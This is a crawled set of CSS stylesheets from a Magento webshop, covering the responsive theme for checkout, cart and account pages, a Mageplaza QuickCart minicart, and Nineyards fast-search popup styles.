    .table-wrapper.comparison .table-comparison > tbody > tr > th,
    .table-wrapper.comparison .table-comparison > tbody > tr > td {
      display: table-cell;
    }
    .block-search {
      margin-top: 10px;
    }
    .cart .table.items .col.qty {
      text-align: center;
    }
    .minicart-wrapper {
      margin-top: 10px;
    }
    .opc-wrapper .step-title {
      font-size: 18px;
      border-bottom: 0;
      padding-bottom: 0;
    }
    .opc-wrapper .step-content {
      margin: 0 0 15px;
    }
    .opc-wrapper .form-login,
    .opc-wrapper .form-shipping-address,
    .opc-wrapper .methods-shipping {
      background: #f4f4f4;
      margin: 20px -15px 15px;
      padding: 20px 15px;
    }
    .opc-wrapper .form-login + .form-shipping-address {
      margin-top: -15px;
    }
    .opc-wrapper .shipping-address-item {
      border-bottom: 1px solid #cccccc;
      margin: 0 0 15px;
      padding: 0 0 15px;
      width: 100%;
    }
    .opc-wrapper .shipping-address-item.selected-item {
      padding: 15px 35px 15px 18px;
      border-bottom-width: 2px;
    }
    .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
      right: 39px;
    }
    .opc-wrapper .action-select-shipping-item {
      float: none;
      margin-top: 10px;
      width: 100%;
    }
    .opc-wrapper .action-show-popup {
      width: 100%;
    }
    .opc-wrapper .methods-shipping {
      border-bottom: 1px solid #cccccc;
      padding-top: 30px;
    }
    .opc-wrapper .edit-address-link {
      display: inline-block;
      text-decoration: none;
      margin: 0;
      position: absolute;
      right: 0;
      top: 5px;
    }
    .opc-wrapper .edit-address-link > span {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    }
    .opc-wrapper .edit-address-link:before {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 18px;
      line-height: 20px;
      color: #757575;
      content: '\e601';
      font-family: 'luma-icons';
      vertical-align: middle;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .opc-wrapper .edit-address-link:hover:before {
      color: #333333;
    }
    .opc-wrapper .edit-address-link:active:before {
      color: #757575;
    }
    .shipping-policy-block.field-tooltip {
      margin-bottom: 20px;
      position: relative;
      right: auto;
      top: auto;
    }
    .shipping-policy-block.field-tooltip .field-tooltip-content {
      width: 300px;
      right: auto;
    }
    .shipping-policy-block.field-tooltip .field-tooltip-content:before,
    .shipping-policy-block.field-tooltip .field-tooltip-content:after {
      right: auto;
    }
    .opc-block-summary > .title {
      border-bottom: 0;
      font-size: 18px;
      margin-bottom: 20px;
      padding-bottom: 0;
    }
    .account .column.main,
    .account .sidebar-additional {
      margin: 0;
    }
    .page-product-downloadable .product-options-wrapper {
      margin-bottom: 25px;
    }
    .table-downloadable-products .product-name {
      display: block;
      margin-bottom: 5px;
    }
    .page-product-downloadable .product-info-price ~ *:last-child:after {
      border-bottom: 1px solid #c1c1c1;
      content: '';
      display: block;
      height: 0;
      margin: 25px -10px;
      overflow: hidden;
      width: auto;
    }
    .table-giftregistry-items .field.choice,
    .table-giftregistry-items .field.qty {
      display: inline-block;
    }
    .form-giftregistry-search .fieldset {
      margin-bottom: 20px;
    }
    .block-giftregistry-results .block-title {
      margin-bottom: 0;
    }
    .block-giftregistry-results .table-wrapper {
      border-top: none;
    }
    .block-giftregistry-shared-items .block-title {
      margin-bottom: 10px;
    }
    .block-giftregistry-shared-items .table-wrapper {
      border-top: 0;
    }
    .table.grouped > thead > tr > th {
      border-bottom: 1px solid #cccccc;
      display: table-cell;
    }
    .table.grouped > tbody {
      border-bottom: 1px solid #cccccc;
    }
    .table.grouped > tbody > tr > td {
      padding: 11px 10px;
      border: 0;
      display: table-cell;
    }
    .table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child {
      border-bottom: 0;
    }
    .page-product-grouped .minimal-price {
      margin: 0;
    }
    .page-product-grouped .product-info-price {
      border: 0;
      margin-bottom: 0;
    }
    .page-product-grouped .product-info-price .price-box {
      padding-bottom: 0;
    }
    .form-add-invitations .action.remove {
      display: inline-block;
      text-decoration: none;
    }
    .form-add-invitations .action.remove > span {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    }
    .form-add-invitations .action.remove:before {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 18px;
      line-height: inherit;
      color: #757575;
      content: '\e604';
      font-family: 'luma-icons';
      margin: 0;
      vertical-align: top;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .form-add-invitations .action.remove:hover:before {
      color: inherit;
    }
    .form-add-invitations .action.remove:active:before {
      color: inherit;
    }
    .multicheckout .data.table .address:before {
      margin-bottom: 5px;
    }
    .multicheckout .product-item-name,
    .multicheckout .price-including-tax,
    .multicheckout .price-excluding-tax {
      display: inline-block;
    }
    .multicheckout .block-content .box:not(:last-child) {
      margin-bottom: 40px;
    }
    .multicheckout .block-content .box:last-child {
      margin-bottom: 0;
    }
    .multicheckout.order-review .box-items .data.table thead {
      display: block;
    }
    .multicheckout.order-review .box-items .data.table thead tr {
      display: block;
    }
    .multicheckout.order-review .box-items .data.table thead .col.item {
      display: block;
      padding: 0;
    }
    .multicheckout .actions-toolbar .action {
      margin-bottom: 25px;
    }
    .multicheckout .actions-toolbar > .primary {
      margin-bottom: 25px;
      margin-right: 0;
    }
    .customer-review .product-name {
      margin-bottom: 5px;
    }
    .customer-review .product-reviews-summary .rating-summary {
      display: block;
      margin-bottom: 5px;
    }
    .form-create-return .additional .field:nth-last-child(2) {
      margin-bottom: 0;
    }
    .form-create-return .additional .field:last-child {
      margin-top: 20px;
    }
    .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
      display: block;
      float: none;
      margin: 10px 0 0;
    }
    .order-details-items thead {
      display: block;
    }
    .order-details-items thead tr {
      display: block;
    }
    .order-pager-wrapper {
      display: block;
    }
    .account .table-order-items tbody tr {
      display: block;
    }
    .account .table-order-items .product-item-name {
      display: inline-block;
      margin: 0;
    }
    .account .table-order-items .action.show {
      margin-top: 0;
    }
    .order-details-items .order-title strong {
      display: block;
    }
    .order-details-items .action {
      margin-top: 10px;
    }
    .order-details-items .items-qty {
      display: inline-block;
      vertical-align: top;
    }
    .order-details-items .col.price .price-including-tax,
    .order-details-items .col.subtotal .price-including-tax,
    .order-details-items .col.price .price-excluding-tax,
    .order-details-items .col.subtotal .price-excluding-tax {
      display: inline-block;
    }
    .order-details-items .data.table .col.options {
      padding: 0 10px 15px;
    }
    .order-details-items .data.table .col.options:before {
      display: none;
    }
    .order-details-items .options-label + .item-options-container[data-th]:before,
    .order-details-items .item-options-container + .item-options-container[data-th]:before {
      content: attr(data-th) ':';
      display: block;
      font-weight: 700;
      padding-left: 10px;
    }
    .order-details-items .options-label + .item-options-container .col,
    .order-details-items .item-options-container + .item-options-container .col {
      font-size: 1.2rem;
      padding: 0 10px;
    }
    .order-details-items .options-label + .item-options-container .col:first-child,
    .order-details-items .item-options-container + .item-options-container .col:first-child {
      padding-top: 3px;
    }
    .order-details-items .options-label + .item-options-container .col:last-child,
    .order-details-items .item-options-container + .item-options-container .col:last-child {
      padding-bottom: 20px;
    }
    .logo {
      margin-bottom: 13px;
      margin-top: 4px;
    }
    .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
      display: none;
    }
    .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
      display: none;
    }
    .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
      display: block;
    }
    .my-credit-cards .card-type img {
      vertical-align: middle;
    }
    .products-grid.wishlist .product-item {
      border-bottom: 1px solid #e8e8e8;
    }
    .products-grid.wishlist .product-item:first-child {
      border-top: 1px solid #e8e8e8;
    }
  }
  @media only screen and (max-width: 479px) {
    .tooltip.wrapper .tooltip.content {
      min-width: 10rem;
    }
    .minicart-wrapper .block-minicart {
      width: 290px;
    }
    .modal-popup .field-tooltip .field-tooltip-content {
      width: 200px;
    }
  }
  @media all and (min-width: 640px) {
    .abs-blocks-2columns-s {
      width: 48%;
    }
    .abs-reset-left-margin-desktop-s,
    .column:not(.sidebar-main) .multicheckout .actions-toolbar,
    .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
      margin-left: 0;
    }
    /* .abs-visually-hidden-desktop-s,
    .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    } */
    .abs-add-clearfix-desktop-s:before,
    .abs-add-clearfix-desktop-s:after,
    .multicheckout .block-billing:before,
    .multicheckout .block-billing:after {
      content: '';
      display: table;
    }
    .abs-add-clearfix-desktop-s:after,
    .multicheckout .block-billing:after {
      clear: both;
    }
    .abs-add-box-sizing-desktop-s,
    .multicheckout .block-shipping .box,
    .multicheckout .block-billing .box-billing-address,
    .multicheckout .block-billing .box-billing-method {
      box-sizing: border-box;
    }
    .abs-form-field-column-2-s .fieldset .field {
      padding: 0 12px 0 0;
      box-sizing: border-box;
      display: inline-block;
      width: 50%;
      vertical-align: top;
    }
    .abs-form-field-column-2-s .fieldset .field + .fieldset {
      clear: both;
    }
    .abs-form-field-column-2-s .fieldset .field .field {
      padding: 0;
      width: 100%;
    }
    .abs-form-field-revert-column-1-s {
      width: 100%;
    }
    .abs-action-print-s {
      display: inline-block;
      text-decoration: none;
    }
    .abs-action-print-s:before {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 16px;
      line-height: 16px;
      color: inherit;
      content: '\e624';
      font-family: 'luma-icons';
      margin: 0 4px 0 0;
      vertical-align: middle;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .table > tbody > tr > th,
    .table > tbody > tr > td {
      border-top: 1px solid #cccccc;
    }
    .table > tbody + tbody {
      border-top: 1px solid #cccccc;
    }
    .ui-dialog.popup {
      width: 420px;
    }
    .column .block-addbysku .action.remove {
      background-image: none;
      -moz-box-sizing: content-box;
      box-shadow: none;
      line-height: inherit;
      text-shadow: none;
      font-weight: 400;
      line-height: 1.42857143;
      margin: 0;
      padding: 0;
      color: #006bb4;
      text-decoration: none;
      background: none;
      border: 0;
      display: inline;
      margin-top: -4px;
    }
    .column .block-addbysku .action.remove:focus,
    .column .block-addbysku .action.remove:active {
      background: none;
      border: none;
    }
    .column .block-addbysku .action.remove:hover {
      background: none;
      border: none;
    }
    .column .block-addbysku .action.remove.disabled,
    .column .block-addbysku .action.remove[disabled],
    fieldset[disabled] .column .block-addbysku .action.remove {
      pointer-events: none;
      opacity: 0.5;
    }
    .column .block-addbysku .action.remove:visited {
      color: #006bb4;
      text-decoration: none;
    }
    .column .block-addbysku .action.remove:hover {
      color: #006bb4;
      text-decoration: underline;
    }
    .column .block-addbysku .action.remove:active {
      color: #ff5501;
      text-decoration: underline;
    }
    .column .block-addbysku .action.remove:hover {
      color: #006bb4;
    }
    .column .block-addbysku .action.remove:hover,
    .column .block-addbysku .action.remove:active,
    .column .block-addbysku .action.remove:focus {
      background: none;
      border: 0;
    }
    .column .block-addbysku .action.remove.disabled,
    .column .block-addbysku .action.remove[disabled],
    fieldset[disabled] .column .block-addbysku .action.remove {
      color: #006bb4;
      opacity: 0.5;
      cursor: default;
      pointer-events: none;
      text-decoration: underline;
    }
    .catalogsearch-advanced-result .message.error {
      margin-top: 0;
    }
    .products-grid .product-item-info:hover,
    .products-grid .product-item-info.active {
      background: #ffffff;
      box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
      border: 1px solid #bbbbbb;
      margin: -10px;
      padding: 9px;
      position: relative;
      z-index: 2;
    }
    .products-grid .product-item-info:hover .product-item-inner,
    .products-grid .product-item-info.active .product-item-inner {
      display: block;
    }
    .sidebar .products-grid .product-item-info:hover .product-item-photo,
    .sidebar .products-grid .product-item-info.active .product-item-photo {
      left: 9px;
      top: 9px;
    }
    .products-grid .product-item-inner {
      background: #ffffff;
      box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
      border: 1px solid #bbbbbb;
      border-top: none;
      left: 0;
      margin: 9px 0 0 -1px;
      padding: 0 9px 9px;
      position: absolute;
      right: -1px;
      z-index: 2;
    }
    .product-item-actions {
      display: block;
    }
    .products-grid .product-item-actions {
      margin: -10px 0 10px;
    }
    .product-item-actions .actions-primary + .actions-secondary {
      display: table-cell;
      padding-left: 10px;
      vertical-align: middle;
      width: 50%;
    }
    .product-item-actions .actions-primary + .actions-secondary > .action {
      margin-right: 10px;
    }
    .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
      margin-right: 0;
    }
    .product-item-actions .actions-primary {
      display: table-cell;
    }
    .page-products .products-grid .product-item-inner:before {
      background: #ffffff;
      content: '';
      height: 3px;
      left: 0;
      position: absolute;
      top: -2px;
      width: 100%;
      z-index: 1;
    }
    .page-products .product-item-actions {
      position: relative;
      z-index: 1;
    }
    .products-grid .product-item {
      margin-bottom: 20px;
      width: 33.33333333%;
    }
    .page-products .products-grid .product-item,
    .page-layout-1column .products-grid .product-item,
    .page-layout-3columns .products-grid .product-item,
    .page-products.page-layout-1column .products-grid .product-item,
    .page-products.page-layout-3columns .products-grid .product-item {
      width: 33.33333333%;
    }
    .multicheckout .actions-toolbar .secondary {
      float: none;
      margin-top: 11px;
      text-align: right;
    }
    .multicheckout .actions-toolbar .secondary .action {
      margin-left: 10px;
    }
    .multicheckout .actions-toolbar .secondary .action.back {
      display: block;
      float: left;
    }
    .multicheckout .item-options {
      margin: 20px 0 0;
    }
    .multicheckout .block-content .box {
      margin-bottom: 0;
    }
    .multicheckout .block-shipping .box {
      float: left;
      width: 25%;
    }
    .multicheckout .block-shipping .box-shipping-method {
      padding-left: 25px;
      padding-right: 25px;
      width: 50%;
    }
    .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
      display: none;
    }
    .multicheckout .block-billing .box-billing-address {
      float: left;
      width: 25%;
    }
    .multicheckout .block-billing .box-billing-method {
      float: left;
      padding-left: 25px;
      width: 50%;
    }
    .multicheckout.form.address .table-wrapper .applicable {
      margin: 7px 0 0;
    }
    .multicheckout.order-review .box-items {
      clear: left;
      float: none;
      padding-top: 40px;
      width: auto;
    }
    .multicheckout.order-review .col.item {
      width: 75%;
    }
    .multicheckout .methods-payment .item-content > .fieldset {
      width: auto;
    }
    .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
      display: inline-block;
      width: auto;
    }
    .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
      float: none;
      margin-bottom: 8px;
      text-align: left;
      width: auto;
    }
    .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
      width: 100%;
    }
    .review-form {
      max-width: 500px;
    }
    .review-ratings {
      float: left;
      margin-bottom: 0;
      max-width: 240px;
    }
    .review-ratings ~ .review-content,
    .review-ratings ~ .review-details {
      margin-left: 280px;
    }
    .review-toolbar {
      margin: 0 0 30px;
    }
    .review-toolbar .pages {
      padding: 30px 0;
    }
    .fieldset .review-legend.legend {
      margin-bottom: 30px;
    }
    .review-item {
      padding: 30px 0;
    }
    .review-title {
      margin: 0 0 30px;
    }
    .order-details-items .order-title .action {
      margin: 12px 0 0 30px;
    }
    .order-details-items .order-title .action.track {
      float: right;
    }
    .wishlist-index-index .products-grid .product-item-actions {
      margin: 0;
    }
    .block.widget .products-grid .product-item,
    .page-layout-1column .block.widget .products-grid .product-item,
    .page-layout-3columns .block.widget .products-grid .product-item {
      width: 33.33333333%;
    }
  }
  .billink-payment-method-logo {
    max-width: 150px;
    max-height: 45px;
    vertical-align: middle;
    margin-right: 15px;
  }
  .clearfix {
    *zoom: 1;
  }
  .clearfix:after {
    content: '';
    display: block;
    clear: both;
    height: 0;
  }
  

.iwd_empty_cart_powered_by {
  display: none;
}

.category-item.ui-menu-item {
  font-size: 16px;
}
input.bank-types-input{
  margin: 4px 4px 0 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mageplaza_QuickCart/css/minicart.css
body_size: 944
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_QuickCart
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

.mpquickcart .modal-content .minicart-wrapper .block-minicart {
    width: 100%;
    display: block;
    position: unset;
    border: unset;
    box-shadow: none;
    padding: 0;
    margin: 0;
    height: 100%;
}

.mpquickcart .modal-content .minicart-wrapper {
    display: block;
    position: unset;
    float: unset !important;
    width: unset !important;
    margin: 0;
    height: 100%;
}

.modal-slide.mpquickcart {
    width: 450px;
    right: 0;
    left: unset;
    max-width: 100%;
}

.mpquickcart._inner-scroll._show ~ .modals-overlay {
    background-color: transparent;
}

body._has-modal.mpquickcart-has-modal {
    overflow: unset;
}

.mpquickcart .modal-title {
    font-weight: 700;
    font-size: 24px;
    margin-bottom: 0;
}

.mpquickcart .minicart-wrapper .block-minicart .block-title {
    display: block;
    margin: 15px 0;
}

.mpquickcart .minicart-items-wrapper {
    margin: 0;
    padding: 0 15px 15px 0;
    overflow-y: hidden;
    border: none;
    height: unset !important;
}

.mpquickcart .minicart-items .product-item {
    padding: 15px 0;
}

.mpquickcart .block-minicart .block-content > .actions > .primary {
    margin: 0;
}

.mpquickcart .action-close {
    top: 11px;
    right: 11px;
}

.mpquickcart .block-items {
    height: 45%;
    overflow-y: auto;
    margin-bottom: 15px;
    border-top: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
}

@media only screen and (max-height: 640px) {
    .mpquickcart .block-items {
        height: 39%;
    }
}

@media only screen and (max-height: 568px) {
    .mpquickcart .block-items {
        height: 26%;
    }
}

.mpquickcart .block-footer {
    height: 45%;
    position: relative;
}

.mpquickcart .block-footer .cart-totals {
    max-height: 55%;
    overflow-y: auto;
    padding-left: 10px;
    padding-right: 10px;
}

@media only screen and (max-height: 736px) {
    .mpquickcart .block-footer .cart-totals {
        max-height: 40%;
    }
}

.mpquickcart .table-totals {
    border-radius: 4px;
}

.mpquickcart .cart-discount {
    width: 100%;
    padding-right: 0;
    float: none;
    margin: 15px 0;
    border-bottom: none;
}

.mpquickcart .actions-toolbar .primary .action {
    margin: 0;
}

.mpquickcart .cart-discount .actions-toolbar {
    padding-left: 10px;
}

.mpquickcart .actions-toolbar .primary {
    float: right;
}

.mpquickcart .block-minicart .block-footer > .actions {
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    max-height: 15%;
}

@media only screen and (max-width: 360px) {
    .mpquickcart .block-minicart .block-footer > .actions {
        margin: 0 0 20px;
        position: unset;
    }
}

.mpquickcart .button-action {
    font-size: 20px;
    line-height: 20px;
    color: #757575;
    vertical-align: text-top;
    display: inline-block;
    margin: 0 5px;
}

.mpquickcart .minicart-items .item-qty {
    margin: 0;
}

.mpquickcart .minicart-items .product-item-name {
    margin-right: 15%;
}

.mpquickcart .block-minicart .block-content > .actions > .primary .action.primary {
    width: 48%;
    display: inline-block;
}

.mpquickcart #top-cart-btn-checkout {
    float: right;
}

.mpquickcart .block-minicart .block-content > .actions > .primary .action.viewcart {
    color: #fff;
    text-decoration: none;
    text-align: center;
}

#mpquickcart-coupon-form .fieldset {
    margin-bottom: 0;
}

.mpquickcart-icon-wrapper {
    background-color: inherit;
    right: 10px;
    top: 10px;
    z-index: 2;
}

.mpquickcart .modal-content {
    height: 100% !important;
}

.mpquickcart .button-action:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    font-family: 'luma-icons';
    vertical-align: text-top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.mpquickcart .button-action.minus:before {
    content: '\e617';
}

.mpquickcart .button-action.plus:before {
    content: '\e608';
}


--- FILE ---
content_type: text/css
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Fastsearch/css/fastsearch.css
body_size: 1406
content:
.sp_popup{
    position: absolute;
    z-index: 999999; 
    top: 91px;
    left:192px;
    right:0;
    display:none;
    width: 990px;
    margin: 0 auto;
}
.sp_block{
    display: inline-block;
    padding: 0px;
    z-index: 100002;
    position: relative;
    margin:0px auto;
    left:0px;
    right:0;
    background-color: #ffffff;
    border: 2px solid #a8c9a3;
    width: 985px;
    height: 600px;
    font-family: Arial, serif;

}

.sp_block li {
    list-style: none;
    padding-left: 0px;
}

.sp_block ul {
    padding: 0px;
}

.sp_block_scroll{
    width: 985px;
    height: 600px;
    position:relative;
    overflow-x: hidden;
}

.sp_block_left{
    display:inline;
    width:360px;
    float:left;
    min-height: 547px;
    text-align:left;
    padding:15px 10px 15px 20px;
    border-right:1px solid #ccc;

}
.sp_block_right{
    display:inline;
    width:544px;
    float:left;
    text-align:left;
    padding:10px 10px 10px 23px;

}
.sortby option{
    padding-top:3px;    
}
.sp_header{
    width:234px;
    float:left;
    margin: 20px 0 0 0;
}
.sp_header p{
    float:left;
    line-height:22px;
    font-size:11px;
}
.sp_title{
    float:left;
    font-size:13px !important;
    color:#425e3f;
    font-weight: bold;

}
.sp_amount{
    font-size:12px;
    float:right;
    line-height:10px;
    font-size:12px;
    float:right;
    line-height:10px;
}
.sp_prijs{
    width:100%;
    clear:both;
    margin: 0 0 20px 0;
    height:70px;
    display: none;
}
.sp_preferences{

}
.sp_pref_left{
    width:45%;
    border-right:1px solid #ccc;
    float:left;
    margin:0 10px 0 0;
}
.sp_pref_right{
    width: 45%;
    float:left;
    margin:0 10px 0 10px;
}
a.moreattributes {
    float: right;
    color: #3c679f!important;
}
.sp_pref_left ul li input[type=checkbox], .sp_pref_right ul li input[type=checkbox]{
    margin-right:10px;
    margin-bottom:1px;
    height:15px; 
    display:inline-block;
    line-height:15px;
    background-repeat:no-repeat;
    background-position: 0 0;
    font-size:15px;
    vertical-align:middle;
    cursor:pointer;
}
.sp_pref_left ul li label,.sp_pref_right ul li label {
    display: inline-block;
    margin-top:3px;
    vertical-align: baseline;
    color:#777;
}
.sp_pref_left p, .sp_pref_right p{
    font-size:12px;
    color:#425e3f;
    height:8px;
    margin:12px 0 12px 0;
    font-weight: bold;
    font-size: 13px;
}
ul.sp-news li{
    list-style-type:square;
    margin-left:15px;
    color:#666;

}
.sp_block_right select {
    float:left;
    border-radius: 0px;
    border: 1px solid #e7e7e7;
    width: 200px;   
    font-size:12px;
    font-family: Arial, serif;

}
.sp_close{
    float:right;
    margin:5px 0 0 14px;
}
.sp_close a.closeLink{
    text-decoration: none;
    color: #425e3f;
    font-weight: bold;
}
.sp_close span{
    background:#425e3f;
    padding:6px 10px;
    color:#ffffff;
    border-radius:50px;
    margin-left: 10px;
}
.sp_close span:hover{
    background:#a8c9a3;
    color: #fff;


}
.sp_pager{
    float: left;
    width: 200px;
    color: #fff;
    padding: 8px 0;
    text-align: left;
    border-radius: 0px;
    margin-left: 10px;
}
ul.sp_pager-nav li{
    display:inline;
    padding:4px 8px 2px 8px;
    cursor: pointer;
    color: #ffffff;
    background:#a8c9a3;
    border-right: 1px solid #ffffff;
    border-radius:0px;
}
ul.sp_pager-nav li:hover{
    background:#fff;
    color: #425e3f;
}
ul.sp_pager-nav li.sp_pager_current {
    background: #425e3f;
    color: #fff;
    border-radius:0px
}

.sp_objects{
    clear:both;
    height:482px;
}
.sp_product{
    width:130px;
    height:200px;
    float:left; 
    margin:20px 0 0 20px;
    position: relative;
}
.sp_product:nth-child(5n) {
    margin-right: 0;
}
.sp_img{
    width:132px;
    height:120px;
    float:left; 
    border:1px solid #ccc; 
    overflow: hidden;
    position: relative;
}
.sp_img img {
    max-height: 110px;
    max-width: 112px;
    width: auto;
    height: auto;
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
}
.sp_desc{
    width:132px;
    height:50px;
    float:left; 
    margin-top:2px;
    padding:4px;
    color:#666;
    font-size:12px;
    cursor:pointer;
}
.sp_desc .sp_productname a {
    color: #444;
}
.sp_desc p{
    font-size:12px;
    float: right;
    color:#a6599b;


}
.sp_productname {
    /* height: 43px; */
    overflow: hidden;
    line-height: 14px;
}
.sp_productname div {
    overflow: hidden;
    display: inline;
    font-weight: bold;
}

.sp_more{
    width:125px;
    height:15px;
    float:left; 
    border:1px solid #ffffff; 
    background:#425e3f; 
    margin-top:2px;
    padding:3px 4px 4px 4px;
    color: #ffffff;
    text-align: center;
    font-size:9.85px;
    line-height: 14px;
}

.sp_objects .sp_product .sp_more a{
    color: #ffffff;
    text-decoration: none;
}

.sp_noproductsfound
{
    padding-top: 50px;
    display: block;
}

.sp_more span{
    padding:3px;
    cursor:pointer;
}
.sp_more span:hover{
    color:#a8c9a3;
}

/*popup searchbox slider */
#pricerangeslidercontainer {
    bottom: 12px;
    right: 120px;
    margin-bottom: 20px;
    overflow: hidden;
}
#pricerangeslidertext {
    float: left;
    height: 28px;
    margin-right: 10px;
    vertical-align: top;
    position: relative;
    color: #053e5c;
    margin-left: 7px;
}
#pricerangesliderinput input {
    width: 50px;
    float: left;
    border-radius: 5px;
    margin-left: 5px;
}

#pricerangesliderinput input[type=button] {
    background: #415577;
    color: #ffffff;
    height: 30px;
}

#pricerangesliderinput span {
    float: left;
    color: #000;
    line-height: 30px;
    margin-left: 8px;
    margin-right: 3px;
}

#pricerangeslider {
    float: left;
    width: 175px;
    margin-left: -10px;
    height: 30px;
    border-radius:4px;
    background-repeat: no-repeat;
    margin-top: 15px;
    background-position: left top;
}
#pricerangeslidervalue {
    color: #053e5c;
}
.ui-slider-horizontal 
{
    height: 5px;
}

.ui-slider 
{
    position: relative;
    text-align: left;
}

.ui-slider-horizontal .ui-slider-range 
{
    top: 0;
    height: 100%;
}
.ui-slider .ui-slider-range 
{
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-position: 0 0;
}
.ui-widget-header 
{
    background: #415577;
    background-repeat: repeat-x;	
    background-position:left top;	
}

.ui-state-default, .ui-widget-content sp_popup.ui-state-default, .ui-widget-header .ui-state-default 
{	
    background-image: url(../images/base/slider_handle.png);
    background-repeat: repeat-x;	
    background-position:left top;	

}

.ui-slider-horizontal .ui-slider-handle {
    top: -9px;
    margin-left: 0px;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 18px;
    height: 18px;
    cursor: default;
}


--- FILE ---
content_type: text/css
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Fastsmilesearch/css/fastsmilesearch.css
body_size: 1456
content:
.sp_popup{
    position: absolute;
    z-index: 999999; 
    top: 91px;
    left:192px;
    right:0;
    display:none;
    width: 990px;
    margin: 0 auto;
}
.sp_block{
    display: inline-block;
    padding: 0px;
    z-index: 100002;
    position: relative;
    margin:0px auto;
    left:0px;
    right:0;
    background-color: #ffffff;
    border: 2px solid #a8c9a3;
    width: 985px;
    height: 600px;
    font-family: Arial, serif;

}

.sp_block li {
    list-style: none;
    padding-left: 0px;
}

.sp_block ul {
    padding: 0px;
}

.sp_block_scroll{
    width: 985px;
    height: 600px;
    position:relative;
    overflow-x: hidden;
}

.sp_block_left{
    display:inline;
    width:360px;
    float:left;
    min-height: 547px;
    text-align:left;
    padding:15px 10px 15px 20px;
    border-right:1px solid #ccc;

}
.sp_block_right{
    display:inline;
    width:544px;
    float:left;
    text-align:left;
    padding:10px 10px 10px 23px;

}
.sortby option{
    padding-top:3px;    
}
.sp_header{
    width:234px;
    float:left;
    margin: 20px 0 0 0;
}
.sp_header p{
    float:left;
    line-height:22px;
    font-size:11px;
}
.sp_title{
    float:left;
    font-size:13px !important;
    color:#425e3f;
    font-weight: bold;

}
.sp_amount{
    font-size:12px;
    float:right;
    line-height:10px;
    font-size:12px;
    float:right;
    line-height:10px;
}
.sp_prijs{
    width:100%;
    clear:both;
    margin: 0 0 20px 0;
    height:70px;
    display: none;
}
.sp_preferences{

}
.sp_pref_left{
    width:45%;
    border-right:1px solid #ccc;
    float:left;
    margin:0 10px 0 0;
}
.sp_pref_right{
    width: 45%;
    float:left;
    margin:0 10px 0 10px;
}
a.moreattributes {
    float: right;
    color: #3c679f!important;
}
.sp_pref_left ul li input[type=checkbox], .sp_pref_right ul li input[type=checkbox]{
    margin-right:10px;
    margin-bottom:1px;
    height:15px; 
    display:inline-block;
    line-height:15px;
    background-repeat:no-repeat;
    background-position: 0 0;
    font-size:15px;
    vertical-align:middle;
    cursor:pointer;
}
.sp_pref_left ul li label,.sp_pref_right ul li label {
    display: inline-block;
    margin-top:3px;
    vertical-align: baseline;
    color:#777;
}
.sp_pref_left p, .sp_pref_right p{
    font-size:12px;
    color:#425e3f;
    height:8px;
    margin:12px 0 12px 0;
    font-weight: bold;
    font-size: 13px;
}
ul.sp-news li{
    list-style-type:square;
    margin-left:15px;
    color:#666;

}
.sp_block_right select {
    float:left;
    border-radius: 0px;
    border: 1px solid #e7e7e7;
    width: 200px;   
    font-size:12px;
    font-family: Arial, serif;

}
.sp_close{
    float:right;
    margin:5px 0 0 14px;
}
.sp_close a.closeLink{
    text-decoration: none;
    color: #425e3f;
    font-weight: bold;
}
.sp_close span{
    background:#425e3f;
    padding:6px 10px;
    color:#ffffff;
    border-radius:50px;
